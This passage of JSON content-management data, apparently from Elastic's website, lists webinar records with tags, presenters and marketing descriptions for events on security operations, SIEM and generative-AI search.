technology","updated_at":"2020-07-06T22:17:33.856Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.842Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt7e757baff4a3fec6","ACL":{},"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:26:24.553Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"created_at":"2020-06-17T03:26:24.553Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"telecommunication","label_l10n":"Telecommunication","tags":[],"title":"Telecommunication","updated_at":"2020-07-06T22:17:31.608Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T22:18:10.949Z","user":"blt3044324473ef223b70bc674c"}},{"_version":2,"locale":"en-us","uid":"bltdc295116bb7f305e","ACL":{},"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:26:08.977Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"created_at":"2020-06-17T03:26:08.977Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"travel-transportation","label_l10n":"Travel \u0026 transportation","tags":[],"title":"Travel \u0026 transportation","updated_at":"2020-07-06T22:17:27.413Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T22:18:10.949Z","user":"blt3044324473ef223b70bc674c"}}],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[],"tags_role":[{"title":"Practitioner","label_l10n":"Practitioner","keyword":"practitioner","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt945c4bcb7423a5db","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:50:43.688Z","updated_at":"2021-12-16T23:50:43.688Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.186Z","user":"blt3044324473ef223b70bc674c"}}],"tags_stage":[{"title":"Awareness","label_l10n":"Awareness","keyword":"awareness","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt07282f7110d8ad35","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T23:51:33.855Z","updated_at":"2021-12-16T23:51:33.855Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.099Z","user":"blt3044324473ef223b70bc674c"}}],"tags_technical_level":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"Building Resilient IT and Security Operations in Financial Services","token":"eytcd9vd4c","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-29T03:04:44.927Z","updated_by":"blte04802f0330f25f7","url":"/virtual-events/building-resilient-it-and-security-operations-in-financial-services","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"5cPcEr3eLTwdrWDKShDU8u","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-29T03:04:51.825Z","user":"blte04802f0330f25f7","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte9b9bc6ba499acc5","_version":6,"locale":"en-us","ACL":{},"created_at":"2023-07-07T02:42:11.908Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Modernize SecOps: Harness AI with Elastic Security","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eSecurity operations are more vital — and visible — than ever, but challenges abound for the SOC: fast-changing environments, disjointed security tools, a deluge of data, an analyst shortage, and more. Overcoming these obstacles requires a modern SIEM solution that harnesses the power of AI, analytics, and automation.\u003c/p\u003e\u003cp\u003eJoin Mike Nichols, VP of Product Management, and Jennifer Ellard, Senior Director of Product Marketing at Elastic, for insights on the evolution of security operations. They will shed light on how prominent companies and public sector organizations are modernizing their security operations with Elastic.\u003c/p\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul class=\"list-green\"\u003e\u003cli\u003e\u003ca href=\"/blog/introducing-elastic-ai-assistant\" target=\"_self\"\u003eElastic introduces Elastic AI Assistant\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/security/siem\" target=\"_self\"\u003eElastic Security for SIEM\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2023-08-24T16:00:00.000Z","presenter":["blt0f29d73fc8cc4651","bltb0cc3d711c5c0b3a"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":{"uid":"blt6e069dbaa5b4df4b","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-08-02T22:48:42.381Z","updated_at":"2023-08-02T22:48:42.381Z","content_type":"image/png","file_size":"143464","filename":"thumb-elastic-webinar-modernize-secops-harness-ai-with-elastic-security.png","title":"thumb-elastic-webinar-modernize-secops-harness-ai-with-elastic-security.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-02T22:48:54.115Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6e069dbaa5b4df4b/64cadd4ae93060708d7f2618/thumb-elastic-webinar-modernize-secops-harness-ai-with-elastic-security.png"},"noindex":false},"tags":[],"tags_elastic_stack":[{"title":"SIEM","label_l10n":"SIEM","keyword":"siem","hidden_value":false,"tags":[],"locale":"en-us","uid":"blta7a92715fa2dc7aa","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-07-12T21:52:53.275Z","updated_at":"2021-07-12T21:52:53.275Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-10-07T18:59:30.492Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6446d17b56e60042","ACL":{},"created_at":"2021-07-12T21:53:04.840Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"endpoint-security","label_l10n":"Endpoint security","tags":[],"title":"Endpoint security","updated_at":"2021-07-12T21:53:04.840Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.409Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltdabf9ea82c489dad","ACL":{},"created_at":"2023-06-27T17:09:23.025Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"india","label_l10n":"India","tags":[],"title":"India","updated_at":"2023-06-27T17:09:23.025Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-27T17:09:25.693Z","user":"blt36e890d06c5ec32c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Modernize SecOps: Harness AI with Elastic Security","token":"3091982192","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-29T01:31:30.022Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/modernize-sec-ops-harness-ai-with-elastic-security","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"XFc7cXxLxf4hdpvVcPSgd6","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-29T01:31:33.985Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt35bde18506be20d0","_version":6,"locale":"en-us","ACL":{},"created_at":"2024-08-19T19:26:47.985Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Introduction to Search: Laying the groundwork for generative AI","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eSearch has been a driver of improved customer and employee experience for years — yet recent breakthroughs in generative AI present new opportunities for enterprise investment.\u003c/p\u003e\u003cp\u003eThis short introduction highlights the fundamentals of implementing search, how AI can level-up search relevance, and the critical role search plays in generative AI. See how Elastic can help you securely use proprietary data to implement retrieval augmented generation (RAG) to build innovative GenAI experiences.\u003c/p\u003e\u003cp\u003eDiscover why thousands of the world’s leading enterprises use Elastic and how Elastic can help you get scalable, production-ready generative AI experiences to market fast.\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eEnterprise search market trends\u003c/li\u003e\u003cli\u003eFundamentals of implementing search\u003c/li\u003e\u003cli\u003eThe critical role search plays in generative AI and retrieval augmented generation (RAG)\u003c/li\u003e\u003cli\u003eWhat sets Elastic apart — production ready, deployment flexibility, and Search AI\u003c/li\u003e\u003cli\u003eCustomer use cases and business outcomes driven by Elastic\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003e[Watch next] \u003ca href=\"/virtual-events/delivering-generative-ai\" target=\"_self\"\u003eDelivering generative AI in your enterprise environment\u003c/a\u003e\u003c/li\u003e\u003cli\u003e[Forrester Report] \u003ca href=\"/improving-digital-customer-experiences/forrester-total-economic-impact-elasticsearch\" target=\"_self\"\u003eLearn how customers realize business value with Elasticsearch\u003c/a\u003e\u003c/li\u003e\u003cli\u003e[Dive deeper] \u003ca href=\"/enterprise-search\" target=\"_self\"\u003eBuild innovative AI solutions with Elastic\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-08-19T19:26:02.000Z","presenter":["blt0ff15d6bb2de7d9f"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Introduction to Search: Laying the groundwork for generative AI","token":"0263473487","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-29T01:30:00.853Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/intro-to-search","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"LhdmvarbR8VqbnMonZR4S6","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-29T01:30:05.071Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltefe285fcc9d7cc31","_version":17,"locale":"en-us","ACL":{},"created_at":"2023-06-14T22:31:45.890Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"CISO's tales from the trenches: Insights from fellow security leaders","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"Speakers","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eToday's CISOs face overwhelming challenges in securing dynamic and complex organizational ecosystems — all while aligning with the scope of business priorities. Between a shortage of cybersecurity talent, expanding and changing regulatory requirements, budgetary concerns, board of director demands, cloud adoption, and managing dozens of vendors, CISOs are under a tremendous amount of pressure to modernize their security operations.\u003c/p\u003e\u003cp\u003eJoin our panel discussion, with guest speaker, Forrester VP and Principal Analyst, Jeff Pollard, featuring fellow security leaders — including Elastic CISO Mandy Andress and Meg Anderson, CISO, Principal Financial Group — as they share their unique perspective and experiences with:\u003c/p\u003e\u003cul\u003e\u003cli\u003eModernizing your security operations, security posture, and cloud migration for today's global threats\u003c/li\u003e\u003cli\u003eOperating in a budget-conscious economic environment\u003c/li\u003e\u003cli\u003eMeeting regulatory requirements and board demands\u003c/li\u003e\u003cli\u003eImproving threat detection and prevention to identify and respond quickly and at scale\u003c/li\u003e\u003cli\u003eAdopting automated processes to minimize manual effort and focus critical resources on the most important activities\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/blog/introducing-elastic-ai-assistant\" target=\"_self\"\u003eElastic introduces Elastic AI Assistant\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/security/siem\" target=\"_self\"\u003eElastic Security for SIEM\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2023-09-27T17:00:00.000Z","presenter":["blt8f7db4157fab33b3","bltf4b2f5d0dd6b1dde","blt11632e4264cc549b"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}},{"title":"Japan","label_l10n":"Japan","keyword":"japan","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt4b412f8618b71eb0","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-11-13T00:08:40.442Z","updated_at":"2020-11-13T00:08:40.442Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-04-01T12:39:07.864Z","user":"bltf020187e3918e5de"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"CISO's tales from the trenches: Insights from fellow security leaders","token":"2285537361","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-29T01:28:40.190Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/ciso-tales-from-the-trenches-insights-from-security-leaders","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"m2HAm3bxfq6GwXyWxFDvdU","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-29T01:28:45.294Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt361b46e459349acc","_version":3,"locale":"en-us","ACL":{},"created_at":"2024-10-24T17:24:32.975Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"MSP insights: AI-driven cybersecurity","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eStay ahead of cyber threats with AI-driven security solutions. Join our Elastic industry experts and our partner Octodet for a live interactive webinar — MSP insights: AI-driven cybersecurity.\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eDiscover how to proactively prevent threats at the endpoint level.\u003c/li\u003e\u003cli\u003eAI-driven detection: Enhance your threat detection capabilities.\u003c/li\u003e\u003cli\u003eLive demo: See Elastic Security in action — AI-based triage, investigation, and seamless integration.\u003c/li\u003e\u003cli\u003eAI-enhanced threat hunting: Empower your security analysts with advanced tools to uncover hidden risks.\u003c/li\u003e\u003cli\u003eOnboarding and automation: Discover how Octodet eases workflow automation for new clients.\u003c/li\u003e\u003cli\u003eUpdates and case studies: Get the latest updates from RSA and Black Hat and real-world success stories.\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-10-03T16:00:00.000Z","presenter":["blt501b4687f669bf32","blt719388621bdf51c8"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[],"tags_region":[],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"MSP insights: AI-driven cybersecurity Webinar - AMER","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-10-28T18:51:39.346Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/msp-insights-ai-driven-cybersecurity","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"DqJqbc1fCEtJD9mfytQwZ9","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-10-28T21:19:41.987Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt90c4e8d2beb71483","_version":4,"locale":"en-us","ACL":{},"created_at":"2024-09-30T16:09:51.811Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":"Placement #6","description":"For users who are new to Kibana and the Elastic Stack, this webinar will walk you through how to get started on Elastic Cloud and use Kibana to explore, analyze, and visualize your data along with how to share your data story via dashboards and 